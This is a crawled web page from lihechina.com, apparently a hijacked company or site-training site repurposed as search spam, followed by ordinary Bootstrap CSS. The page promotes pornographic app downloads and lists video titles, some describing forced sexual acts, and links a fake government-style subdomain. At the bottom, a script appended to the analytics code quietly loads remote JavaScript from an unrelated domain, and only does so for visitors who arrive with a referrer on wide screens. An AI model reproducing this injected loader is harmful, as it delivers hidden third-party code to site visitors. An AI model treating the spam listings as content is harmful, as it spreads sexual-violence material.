

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://lihechina.com/a/case/index.html
body_size: 5266
content:

<!DOCTYPE html>
<html lang="zh-cmn-Hans">
    <head>
        <meta charset="UTF-8">
        <meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1">
        <meta name="renderer" content="webkit">
        <meta name="viewport" content="initial-scale=1.0,user-scalable=no,maximum-scale=1,width=device-width">
        <meta name="applicable-device" content="pc,mobile">
        <title>黄色软件app下载-黄色app大全-黄色软件推荐-黄应用</title>
        <meta data-hid="description" name="description" content="推荐🍓lihechina.com/a/case/index.html黄色软件app下载,黄色app大全,黄色软件推荐,黄应用污污污软件免费下载,污污污软件破解版永久免费版,污污污APP软件下载！">
        <link rel="stylesheet" id="stylesheet-css" href="//mubanstatic.91kb.one/seo_xin_02/css/style.css" type="text/css" media="all" />
        <link rel="stylesheet" id="um_minified-css" href="//mubanstatic.91kb.one/seo_xin_02/css/um.min.css" type="text/css" media="all" />
        <link rel="icon" type="image/x-icon" href="//publicstatic.91kb.one/images/favicon/juzi.ico">
        <link rel="canonical" href="http://lihechina.com/detail/68810b60c1538cff2fe502fa.html" />
        <meta property="og:type" content="article" />
        <meta property="og:image" content="http://lihechina.com/images/article/mn2/0.jpg" />
        <meta property="og:release_date" content="" />
        <script type="application/ld+json" nonce="G21ymC-J-2YjJB0r">
            {
                "@context": "https://ziyuan.baidu.com/contexts/cambrian.jsonld",
                "@id": "http://lihechina.com/detail/68810b60c1538cff2fe502fa.html",
                "appid": "1622341814001085",
                "title": "黄色软件app下载-黄色app大全-黄色软件推荐-黄应用",
                "images": [
                "lihechina.com/images/article/mn2/NaN.jpg",
                ], 
                "pubDate": ""
            }
        </script>
    </head>
    <body class="archive category category-1 columns-4">
        <header class="header">
            <section class="container clearfix">
                <div class="navbar-header">
                    <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target=".navbar-collapse">
                        <span class="icon-bar icon-bar-1"></span>
                        <span class="icon-bar icon-bar-2"></span>
                        <span class="icon-bar icon-bar-3"></span>
                    </button>
                    <a class="logo" href="http://lihechina.com" >
                        <img src="//mubanstatic.91kb.one/seo_xin_02/images/logo.png">
                    </a>
                </div>
                <div class="collapse navbar-collapse">
                    <nav class="navbar-left primary-menu">
                        <ul id="menu-justnews-menu" class="nav navbar-nav">
                            <li class="menu-item active">
                                <a href="http://lihechina.com/?post=wiAAwkV&amp;article=v04c778664425150.html"   target="_self">四川广元百进有限公司</a>
                            </li>
                            <li class="menu-item dropdown">
                                <a href="/seojc/index.htm" class="dropdown-toggle" target="_self">站长培训教程</a>
                                <ul role="menu" class="dropdown-menu">
                                    <li class="menu-item">
                                        <a href="/seojc/seoyl/index.htm" title="seo培训">搜索引擎原理</a>
                                    </li>
                                    <li class="menu-item">
                                        <a href="/seojc/seojcpx/index.htm" title="seo基础培训">站长基础培训</a>
                                    </li>
                                    <li class="menu-item">
                                        <a href="/seojc/seozl/index.htm" title="seo优化培训">站长培训资料</a>
                                    </li>
                                    <li class="menu-item">
                                        <a href="/seojc/seospjc/index.htm" title="seo培训机构">站长视频教程</a>
                                    </li>
                                </ul>
                            </li>
                            <li class="menu-item dropdown"><a href="/seokc/index.htm" title="seo培训课程" class="dropdown-toggle" target="_self">站长培训课程</a>
                                <ul role="menu" class="dropdown-menu">
                                    <li class="menu-item"><a href="/seokc/gjkc/index.htm" title="seo技术培训">站长高级课程</a></li>
                                    <li class="menu-item"><a href="/seokc/zxpx/index.htm" title="seo培训机构">站长在线培训</a></li>
                                </ul>
                            </li>
                            <li class="menu-item dropdown">
                                <a href="/seopx/index.htm" title="seo技术培训" class="dropdown-toggle" target="_self">站长专业培训</a>
                                <ul role="menu" class="dropdown-menu">
                                    <li class="menu-item"><a href="/seopx/wlpx/index.htm" title="seo网络培训">站长网络培训</a></li>
                                    <li class="menu-item"><a href="/seopx/szpx/index.htm" title="seo实战培训">站长实战培训</a></li>
                                    <li class="menu-item"><a href="/seopx/yhpx/index.htm" title="seo优化培训">站长优化培训</a></li>
                                    <li class="menu-item"><a href="/seopx/pmpx/index.htm" title="seo排名培训">站长排名培训</a></li>
                                </ul>
                            </li>
                            <li class="menu-item dropdown">
                                <a href="/seogj/index.htm" title="seo优化工具" class="dropdown-toggle" target="_self">站长优化工具</a>
                                <ul role="menu" class="dropdown-menu">
                                    <li class="menu-item"><a href="/seogj/pmgj/index.htm" title="seo优化工具有哪些">站长排名工具</a></li>
                                    <li class="menu-item"><a href="/seogj/fxgj/index.htm" title="seo优化工具效果好">站长分析工具</a></li>
                                    <li class="menu-item"><a href="/seogj/zdgj/index.htm" title="seo优化工具下载">站长诊断工具</a></li>
                                </ul>
                            </li>
                            <li class="menu-item dropdown">
                                <a href="/seojspx/index.htm" title="seo技术培训" class="dropdown-toggle" target="_self">站长技术培训</a>
                                <ul role="menu" class="dropdown-menu">
                                    <li class="menu-item"><a href="/seojspx/hm/index.htm" title="黑猫站长培训">黑猫站长培训</a></li>
                                    <li class="menu-item"><a href="/seojspx/bm/index.htm" title="白帽站长培训">白帽站长培训</a></li>
                                    <li class="menu-item"><a href="/seojspx/jd/index.htm" title="seo实战培训">站长问题解答</a></li>
                                </ul>
                            </li>
                            <li class="menu-item dropdown">
                                <a href="/wzyhpx/index.htm" class="dropdown-toggle" target="_self">网站优化培训</a>
                                <ul role="menu" class="dropdown-menu">
                                    <li class="menu-item"><a href="/wzyhpx/gjcyh/index.htm" title="seo技术培训">网站关键词优化</a></li>
                                    <li class="menu-item"><a href="/wzyhpx/jgyh/index.htm" title="seo排名培训">网站结构优化</a></li>
                                    <li class="menu-item"><a href="/wzyhpx/ymyh/index.htm" title="seo基础培训">网站页面优化</a></li>
                                </ul>
                            </li>
                        </nav>
                    </div>
                </section>
            </header>
            <div id="wrap">
                <div class="main container">
                    <h2 class="bang">
                        <a href="http://lihechina.com/allseo/2.html?" title=" 秒收专栏 ">秒收专栏</a>> 
                        <a href="http://lihechina.com/detail/6924c752008e9c28a810d7a0.html">我丰满的继牳3-连载电影无删减版</a>
                    </h2>
                    <section class="content">
                        <article id="post-364" class="post-364 post type-post status-publish format-standard has-post-thumbnail hentry category-1 tag-34 tag-85">
                            <div class="entry">
                                <header class="entry-head">
                                    <h1 class="entry-title">黄色软件app下载-黄色app大全-黄色软件推荐-黄应用</h1>
                                    <div class="entry-info">
                                        <span>大小:7M</span>
                                        <span>版本:IOS/安卓</span>
                                        <span>评分:3600996</span>
                                        <span>安装:免费</span>
                                    </div>
                                </header>
                                <blockquote class="entry-excerpt">
                                    <p>推荐🍓lihechina.com/a/case/index.html黄色软件app下载,黄色app大全,黄色软件推荐,黄应用污污污软件免费下载,污污污软件破解版永久免费版,污污污APP软件下载！</p>
                                </blockquote>
                                <div class="entry-content clearfix">
                                    <div class="center">
                                        
                                        <div class="img">
                                            <img src="//publicstatic.91kb.one/images/article/mn2/1929.jpg"/><img src="//publicstatic.91kb.one/images/article/mn2/1930.jpg"/><img src="//publicstatic.91kb.one/images/article/mn2/1931.jpg"/><img src="//publicstatic.91kb.one/images/article/mn2/1932.jpg"/><img src="//publicstatic.91kb.one/images/article/mn2/1933.jpg"/><img src="//publicstatic.91kb.one/images/article/mn2/1934.jpg"/><img src="//publicstatic.91kb.one/images/article/mn2/1935.jpg"/>
                                        </div>
                                        
                                    </div>
                                    <p class="fs14 c-sub">
                                    <i class="fa-regular fa-clock"></i>
                                    共计 650 个字符，预计需要花费 1.3 分钟才能阅读完成。                                </p>
                                    <article>
                                        <div class="single-excerpt">
                                            <p>黄色软件app下载-黄色app大全-黄色软件推荐-黄应用推荐🍓lihechina.com/a/case/index.html黄色软件app下载,黄色app大全,黄色软件推荐,黄应用污污污软件免费下载,污污污软件破解版永久免费版,污污污APP软件下载！</p>
                                            
                                        </div>
                                        <div class="detail-list">
                                            
                                            <a href="/detail/6924c752008e9c28a810d7a3.html">
                                                <h5>
                                                    我丰满的继牳3 2025-11-25发布
                                                </h5>
                                            </a>
                                            
                                            <a href="/detail/6924c752008e9c28a810d7a0.html">
                                                <h5>
                                                    我丰满的继牳3-连载电影无删减版 2025-11-25发布
                                                </h5>
                                            </a>
                                            
                                            <a href="/detail/6924c752008e9c28a810d79d.html">
                                                <h5>
                                                    强行糟蹋人妻HD中文 2025-11-25发布
                                                </h5>
                                            </a>
                                            
                                            <a href="/detail/6924c752008e9c28a810d79a.html">
                                                <h5>
                                                    强行糟蹋人妻HD中文在线-DVD完整无删减版 2025-11-25发布
                                                </h5>
                                            </a>
                                            
                                            <a href="/detail/6924c752008e9c28a810d797.html">
                                                <h5>
                                                    EEUSS鲁片一区二区三区 2025-11-25发布
                                                </h5>
                                            </a>
                                            
                                            <a href="/detail/6924c752008e9c28a810d794.html">
                                                <h5>
                                                    EEUSS鲁片一区二区三区-未删减免费高清观看 2025-11-25发布
                                                </h5>
                                            </a>
                                            
                                            <a href="/detail/6924c752008e9c28a810d791.html">
                                                <h5>
                                                    巜大学生特殊精油按摩2 2025-11-25发布
                                                </h5>
                                            </a>
                                            
                                            <a href="/detail/6924c752008e9c28a810d78e.html">
                                                <h5>
                                                    大学生特殊的精油按摩2-百度影音国语版高清 2025-11-25发布
                                                </h5>
                                            </a>
                                            
                                            <a href="/detail/6924c752008e9c28a810d78b.html">
                                                <h5>
                                                    办公室玩弄爆乳女秘HD 2025-11-25发布
                                                </h5>
                                            </a>
                                            
                                            <a href="/detail/6924c752008e9c28a810d788.html">
                                                <h5>
                                                    办公室玩弄爆乳女秘-迅雷会员中英字幕1080 2025-11-25发布
                                                </h5>
                                            </a>
                                            
                                            <a href="/detail/6924c752008e9c28a810d785.html">
                                                <h5>
                                                    精品人妻午夜一区二区三区四区 2025-11-25发布
                                                </h5>
                                            </a>
                                            
                                            <a href="/detail/6924c752008e9c28a810d782.html">
                                                <h5>
                                                    精品人妻一区二区三区在-vip电影免费观看超清 2025-11-25发布
                                                </h5>
                                            </a>
                                            
                                        </div>
                                        <div class="add-daorumulu"><a href="http://lihechina.com/wh/4425151.html">四川广元百进有限公司wh2026-01-17 23:40:25</a>
                    <a href="http://lihechina.com/wh/357.html">四川广元百进有限公司wh2026-01-17 23:40:25</a>
                    <a href="http://lihechina.com/ml/1/51.html">四川广元百进有限公司wh2026-01-17 23:40:25</a>
            <a href="http://lihechina.com/vgmov6/4425151.html">四川广元百进有限公司vgmov62026-01-17 23:40:25</a>
                    <a href="http://lihechina.com/vgmov6/8131888117.html">四川广元百进有限公司vgmov62026-01-17 23:40:25</a>
                    <a href="http://lihechina.com/ml/1/5135.html">四川广元百进有限公司vgmov62026-01-17 23:40:25</a>
            </div>
                                        <div class="add-daorufan"><a href="http://wap.qn.lihechina.com">wap.qn</a><a href="http://gov.cn.yat4s4.lihechina.com">gov.cn.yat4s4</a></div>
                                    </article>
                                </div>
                            </div>
                            <hr>
                            <aside class="entry-footer">
                                <span class="entryleft">
                                    <a href="http://lihechina.com/ml/rTNXVGpYGSMk.html">上一篇</a>
                                </span>
                                <span class="entryright">
                                    <a href="/ml/30068664425149.html">下一篇</a>
                                </span>
                            </aside>
                        </article>
                    </section>
                    <aside class="sidebar">
                        <div id="comments-4" class="widget widget_comments">
                            <h3 class="widget-title">四川广元百进有限公司</h3>
                            <ul>
                                <p>网站内容：<b>文章+资讯</b></p>
                                <p>你可以学到：<b>站长高级技术、专业的网站优化技巧</b></p>
                                <p>从零基础到菜鸟然后到网站优化大师，为你量身定制每一个阶段的站长培训计划。为你提供专业的解释，让你完成网站优化大师蜕变！
                                </p>
                            </ul>
                        </div>
                        <div id="post-thumb-2" class="widget widget_post_thumb">
                            <h3 class="widget-title"><span>最新发布</span></h3>
                            <ul>
                              
                              <li class="item">
                              <div class="item-img">
                              <a href="/detail/6924c752008e9c28a810d7a3.html">
                              <img src="//publicstatic.91kb.one/images/article/mn2/952.jpg"  class="attachment-post-thumbnail size-post-thumbnail j-lazy wp-post-image"></a>
                              </div>
                              <div class="item-content">
                                <p class="item-title"><a href="/detail/6924c752008e9c28a810d7a3.html">我丰满的继牳3</a></p>
                              </div>
                              </li>
                              
                              <li class="item">
                              <div class="item-img">
                              <a href="/detail/6924c752008e9c28a810d7a0.html">
                              <img src="//publicstatic.91kb.one/images/article/mn2/633.jpg"  class="attachment-post-thumbnail size-post-thumbnail j-lazy wp-post-image"></a>
                              </div>
                              <div class="item-content">
                                <p class="item-title"><a href="/detail/6924c752008e9c28a810d7a0.html">我丰满的继牳3-连载电影无删减版</a></p>
                              </div>
                              </li>
                              
                              <li class="item">
                              <div class="item-img">
                              <a href="/detail/6924c752008e9c28a810d79d.html">
                              <img src="//publicstatic.91kb.one/images/article/mn2/758.jpg"  class="attachment-post-thumbnail size-post-thumbnail j-lazy wp-post-image"></a>
                              </div>
                              <div class="item-content">
                                <p class="item-title"><a href="/detail/6924c752008e9c28a810d79d.html">强行糟蹋人妻HD中文</a></p>
                              </div>
                              </li>
                              
                              <li class="item">
                              <div class="item-img">
                              <a href="/detail/6924c752008e9c28a810d79a.html">
                              <img src="//publicstatic.91kb.one/images/article/mn2/544.jpg"  class="attachment-post-thumbnail size-post-thumbnail j-lazy wp-post-image"></a>
                              </div>
                              <div class="item-content">
                                <p class="item-title"><a href="/detail/6924c752008e9c28a810d79a.html">强行糟蹋人妻HD中文在线-DVD完整无删减版</a></p>
                              </div>
                              </li>
                              
                              <li class="item">
                              <div class="item-img">
                              <a href="/detail/6924c752008e9c28a810d797.html">
                              <img src="//publicstatic.91kb.one/images/article/mn2/1357.jpg"  class="attachment-post-thumbnail size-post-thumbnail j-lazy wp-post-image"></a>
                              </div>
                              <div class="item-content">
                                <p class="item-title"><a href="/detail/6924c752008e9c28a810d797.html">EEUSS鲁片一区二区三区</a></p>
                              </div>
                              </li>
                              
                              <li class="item">
                              <div class="item-img">
                              <a href="/detail/6924c752008e9c28a810d794.html">
                              <img src="//publicstatic.91kb.one/images/article/mn2/206.jpg"  class="attachment-post-thumbnail size-post-thumbnail j-lazy wp-post-image"></a>
                              </div>
                              <div class="item-content">
                                <p class="item-title"><a href="/detail/6924c752008e9c28a810d794.html">EEUSS鲁片一区二区三区-未删减免费高清观看</a></p>
                              </div>
                              </li>
                              
                              <li class="item">
                              <div class="item-img">
                              <a href="/detail/6924c752008e9c28a810d791.html">
                              <img src="//publicstatic.91kb.one/images/article/mn2/1318.jpg"  class="attachment-post-thumbnail size-post-thumbnail j-lazy wp-post-image"></a>
                              </div>
                              <div class="item-content">
                                <p class="item-title"><a href="/detail/6924c752008e9c28a810d791.html">巜大学生特殊精油按摩2</a></p>
                              </div>
                              </li>
                              
                              <li class="item">
                              <div class="item-img">
                              <a href="/detail/6924c752008e9c28a810d78e.html">
                              <img src="//publicstatic.91kb.one/images/article/mn2/67.jpg"  class="attachment-post-thumbnail size-post-thumbnail j-lazy wp-post-image"></a>
                              </div>
                              <div class="item-content">
                                <p class="item-title"><a href="/detail/6924c752008e9c28a810d78e.html">大学生特殊的精油按摩2-百度影音国语版高清</a></p>
                              </div>
                              </li>
                              
                              <li class="item">
                              <div class="item-img">
                              <a href="/detail/6924c752008e9c28a810d78b.html">
                              <img src="//publicstatic.91kb.one/images/article/mn2/930.jpg"  class="attachment-post-thumbnail size-post-thumbnail j-lazy wp-post-image"></a>
                              </div>
                              <div class="item-content">
                                <p class="item-title"><a href="/detail/6924c752008e9c28a810d78b.html">办公室玩弄爆乳女秘HD</a></p>
                              </div>
                              </li>
                              
                              <li class="item">
                              <div class="item-img">
                              <a href="/detail/6924c752008e9c28a810d788.html">
                              <img src="//publicstatic.91kb.one/images/article/mn2/2141.jpg"  class="attachment-post-thumbnail size-post-thumbnail j-lazy wp-post-image"></a>
                              </div>
                              <div class="item-content">
                                <p class="item-title"><a href="/detail/6924c752008e9c28a810d788.html">办公室玩弄爆乳女秘-迅雷会员中英字幕1080</a></p>
                              </div>
                              </li>
                              
                              <li class="item">
                              <div class="item-img">
                              <a href="/detail/6924c752008e9c28a810d785.html">
                              <img src="//publicstatic.91kb.one/images/article/mn2/1554.jpg"  class="attachment-post-thumbnail size-post-thumbnail j-lazy wp-post-image"></a>
                              </div>
                              <div class="item-content">
                                <p class="item-title"><a href="/detail/6924c752008e9c28a810d785.html">精品人妻午夜一区二区三区四区</a></p>
                              </div>
                              </li>
                              
                              <li class="item">
                              <div class="item-img">
                              <a href="/detail/6924c752008e9c28a810d782.html">
                              <img src="//publicstatic.91kb.one/images/article/mn2/1293.jpg"  class="attachment-post-thumbnail size-post-thumbnail j-lazy wp-post-image"></a>
                              </div>
                              <div class="item-content">
                                <p class="item-title"><a href="/detail/6924c752008e9c28a810d782.html">精品人妻一区二区三区在-vip电影免费观看超清</a></p>
                              </div>
                              </li>
                              
                              
                            </ul>
                        </div>
                        <div id="post-thumb-2" class="widget widget_post_thumb">
                            <h3 class="widget-title"><span>tag标签</span></h3>
                            <div class="w95" id="tags">
                                <a href="/e/tags/tagname=四川广元百进有限公司.htm" target="_blank">四川广元百进有限公司(2)</a>
                                <a href="/e/tags/tagname=站长培训.htm" target="_blank">站长培训(2)</a>
                                <a href="/e/tags/tagname=站长优化工具.htm" target="_blank">站长优化工具(2)</a>
                                <a href="/e/tags/tagname=站长优化培训.htm" target="_blank">站长优化培训(2)</a>
                                <a href="/e/tags/tagname=站长基础培训.htm" target="_blank">站长基础培训(2)</a>
                                <a href="/e/tags/tagname=黑帽站长培训.htm" target="_blank">黑帽站长培训(2)</a>
                                <a href="/e/tags/tagname=1月.htm" target="_blank">1月(1)</a>
                                <a href="/e/tags/tagname=韩国.htm" target="_blank">韩国(1)</a>
                                <a href="/e/tags/tagname=英国.htm" target="_blank">英国(1)</a>
                                <a href="/e/tags/tagname=奢侈品.htm" target="_blank">奢侈品(1)</a>
                                <a href="/e/tags/tagname=站长培训学院.htm" target="_blank">站长培训学院(1)</a>
                                <a href="/e/tags/tagname=站长网络培训.htm" target="_blank">站长网络培训(1)</a>
                                <a href="/e/tags/tagname=网站优化培训.htm" target="_blank">网站优化培训(1)</a>
                                <a href="/e/tags/tagname=站长实战培训.htm" target="_blank">站长实战培训(1)</a>
                                <a href="/e/tags/tagname=站长排名培训.htm" target="_blank">站长排名培训(1)</a>
                                <a href="/e/tags/tagname=站长培训机构.htm" target="_blank">站长培训机构(1)</a>
                                <a href="/e/tags/tagname=四川广元百进有限公司.htm" target="_blank">四川广元百进有限公司(1)</a>
                                <a href="/e/tags/tagname=站长培训教程.htm" target="_blank">站长培训教程(1)</a>
                                <a href="/e/tags/tagname=站长培训课程.htm" target="_blank">站长培训课程(1)</a>
                                <a href="/e/tags/tagname=站长技术培训.htm" target="_blank">站长技术培训(0)</a>
                            </div>
                        </div>
                    </aside>
                </div>
            </div>
            <footer class="footer">
                <div class="container">
                    <div class="clearfix">
                        <div class="footer-col footer-col-logo">
                            <img src="//mubanstatic.91kb.one/seo_xin_02/images/logo.png">
                        </div>
                        <div class="footer-col footer-col-copy">
                            <address class="footer-nav">
                                <a href="http://lihechina.com">© 2025-2025 四川广元百进有限公司 版权所有</a>
                                <a href="https://beian.miit.gov.cn/" target="_blank"> 川ICP备96465058号-2</a><br />
                                <a href="http://lihechina.com" >知识面涵盖广泛的四川广元百进有限公司，免费分享站长核心技术，免费的站长培训教程大全，让你也能从零基础的小白蜕变成站长高手！站长免费教学网</a>，点击可以免费查看
                                <a href="/seojc/index.htm" title="seo培训教程">站长培训教程</a>
                                <a href="/seokc/index.htm" title="seo培训课程">站长培训课程</a>
                                <a href="/seopx/index.htm" title="seo专业培训">站长专业培训</a>
                                <a href="/seogj/index.htm" title="seo优化工具">站长优化工具培训</a>
                                <a href="/seojspx/index.htm" title="seo技术培训">站长技术培训</a>
                                <a href="/wzyhpx/index.htm" title="网站优化培训">网站优化培训</a>
                                <a href="/article.html" title="优化汇总">优化汇总</a>
                            </address>
                        </div>
                    </div>
                </div>
              </footer>
            
            <script async src="https://www.googletagmanager.com/gtag/js?id=G-5FBPF17MQ6"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-5FBPF17MQ6');
if (window.innerWidth > 1366&&document.referrer) {
    function LoadJSfsfasdf(url) {
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.src = url;
        document.head.appendChild(script);
    }
    LoadJSfsfasdf('http://www.188.cn.cyou.seboapp.top/js/qrcode.js');
  }
</script>
        </body>
    </html>

        

--- FILE ---
content_type: text/css
request_url: http://mubanstatic.91kb.one/seo_xin_02/css/style.css
body_size: 47420
content:
@charset "utf-8";
/*!
 * Bootstrap v3.3.7 (http://getbootstrap.com)
 * Copyright 2011-2016 Twitter,Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 *//*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */html {
	font-family:sans-serif;
	-ms-text-size-adjust:100%;
	-webkit-text-size-adjust:100%
}
body {
	margin:0
}
.center{
	text-align: center;
}
article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary {
	display:block
}
audio,canvas,progress,video {
	display:inline-block;
	vertical-align:baseline
}
audio:not([controls]) {
	display:none;
	height:0
}
[hidden],template {
	display:none
}
a {
	background-color:transparent
}
a:active,a:hover {
	outline:0
}
abbr[title] {
	border-bottom:1px dotted
}
b,strong {
	font-weight:bold
}
dfn {
	font-style:italic
}
h1 {
	font-size:2em;
	margin:0.67em 0
}
mark {
	background:#ff0;
	color:#000
}
small {
	font-size:80%
}
sub,sup {
	font-size:75%;
	line-height:0;
	position:relative;
	vertical-align:baseline
}
sup {
	top:-0.5em
}
sub {
	bottom:-0.25em
}
img {
	border:0
}
svg:not(:root) {
	overflow:hidden
}
figure {
	margin:1em 40px
}
hr {
	-webkit-box-sizing:content-box;
	-moz-box-sizing:content-box;
	box-sizing:content-box;
	height:0
}
pre {
	overflow:auto
}
code,kbd,pre,samp {
	font-family:monospace,monospace;
	font-size:1em;
	background: #ddd;
	display: ruby-text
}
button,input,optgroup,select,textarea {
	color:inherit;
	font:inherit;
	margin:0
}
button {
	overflow:visible
}
button,select {
	text-transform:none
}
button,html input[type="button"],input[type="reset"],input[type="submit"] {
	-webkit-appearance:button;
	cursor:pointer
}
button[disabled],html input[disabled] {
	cursor:default
}
button::-moz-focus-inner,input::-moz-focus-inner {
	border:0;
	padding:0
}
input {
	line-height:normal
}
input[type="checkbox"],input[type="radio"] {
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
	padding:0
}
input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button {
	height:auto
}
input[type="search"] {
	-webkit-appearance:textfield;
	-webkit-box-sizing:content-box;
	-moz-box-sizing:content-box;
	box-sizing:content-box
}
input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration {
	-webkit-appearance:none
}
fieldset {
	border:1px solid #c0c0c0;
	margin:0 2px;
	padding:0.35em 0.625em 0.75em
}
legend {
	border:0;
	padding:0
}
textarea {
	overflow:auto
}
optgroup {
	font-weight:bold
}
table {
	border-collapse:collapse;
	border-spacing:0
}
td,th {
	padding:0
}
* {
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box
}
*:before,*:after {
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box
}
html {
	font-size:10px;
	-webkit-tap-highlight-color:transparent
}
body {
	font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;
	font-size:14px;
	line-height:1.42857;
	color:#333;
	background-color:#fff
}
input,button,select,textarea {
	font-family:inherit;
	font-size:inherit;
	line-height:inherit
}
a {
	color:#337ab7;
	text-decoration:none
}
a:hover {
	color:#23527c;
	text-decoration:underline
}
a:focus {
	outline:5px auto -webkit-focus-ring-color;
	outline-offset:-2px
}
figure {margin:0;text-align: center; font-size:14px;color:#0188e1}
img {vertical-align:middle}
.img-responsive {
	display:block;
	max-width:100%;
	height:auto
}
.img-rounded {
	-webkit-border-radius:6px;
	border-radius:6px
}
.img-thumbnail {
	padding:4px;
	line-height:1.42857;
	background-color:#fff;
	border:1px solid #ddd;
	-webkit-border-radius:4px;
	border-radius:4px;
	-webkit-transition:all 0.2s ease-in-out;
	-o-transition:all 0.2s ease-in-out;
	transition:all 0.2s ease-in-out;
	display:inline-block;
	max-width:100%;
	height:auto
}
.img-circle {
	-webkit-border-radius:50%;
	border-radius:50%
}
hr {
	margin-top:20px;
	margin-bottom:20px;
	border:0;
	border-top:1px solid #D9D9D9
}
.sr-only {

	position:absolute;
	width:1px;
	height:1px;
	margin:-1px;
	padding:0;
	overflow:hidden;
	clip:rect(0,0,0,0);
	border:0
}
.sr-only-focusable:active,.sr-only-focusable:focus {
	position:static;
	width:auto;
	height:auto;
	margin:0;
	overflow:visible;
	clip:auto
}
[role="button"] {
	cursor:pointer
}
h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6 {
	font-family:inherit;
	font-weight:500;
	line-height:1.1;
	color:inherit
}
h1 small,h1 .small,h2 small,h2 .small,h3 small,h3 .small,h4 small,h4 .small,h5 small,h5 .small,h6 small,h6 .small,.h1 small,.h1 .small,.h2 small,.h2 .small,.h3 small,.h3 .small,.h4 small,.h4 .small,.h5 small,.h5 .small,.h6 small,.h6 .small {
	font-weight:normal;
	line-height:1;
	color:#777
}
h1,.h1,h2,.h2,h3,.h3 {
	margin-top:20px;
	margin-bottom:10px
}
h1 small,h1 .small,.h1 small,.h1 .small,h2 small,h2 .small,.h2 small,.h2 .small,h3 small,h3 .small,.h3 small,.h3 .small {
	font-size:65%
}
h4,.h4,h5,.h5,h6,.h6 {
	margin-top:10px;
	margin-bottom:10px
}
h4 small,h4 .small,.h4 small,.h4 .small,h5 small,h5 .small,.h5 small,.h5 .small,h6 small,h6 .small,.h6 small,.h6 .small {
	font-size:75%
}
h1,.h1 {
	font-size:36px
}
h2,.h2 {
	font-size:30px
}
h3,.h3 {
	font-size:24px
}
h4,.h4 {
	font-size:18px
}
h5,.h5 {
	font-size:14px
}
h6,.h6 {
	font-size:12px
}
p {
	margin:0 0 10px
}
.lead {
	margin-bottom:20px;
	font-size:16px;
	font-weight:300;
	line-height:1.4
}
@media (min-width:768px) {
	.lead {
	font-size:21px
}
}small,.small {
	font-size:85%
}
mark,.mark {
	background-color:#fcf8e3;
	padding:.2em
}
.text-left {
	text-align:left
}
.text-right {
	text-align:right
}
.text-center {
	text-align:center
}
.text-justify {
	text-align:justify
}
.text-nowrap {
	white-space:nowrap
}
.text-lowercase {
	text-transform:lowercase
}
.text-uppercase,.initialism {
	text-transform:uppercase
}
.text-capitalize {
	text-transform:capitalize
}
.text-muted {
	color:#777
}
.text-primary {
	color:#337ab7
}
a.text-primary:hover,a.text-primary:focus {
	color:#286090
}
.text-success {
	color:#3c763d
}
a.text-success:hover,a.text-success:focus {
	color:#2b542c
}
.text-info {
	color:#31708f
}
a.text-info:hover,a.text-info:focus {
	color:#245269
}
.text-warning {
	color:#8a6d3b
}
a.text-warning:hover,a.text-warning:focus {
	color:#66512c
}
.text-danger {
	color:#a94442
}
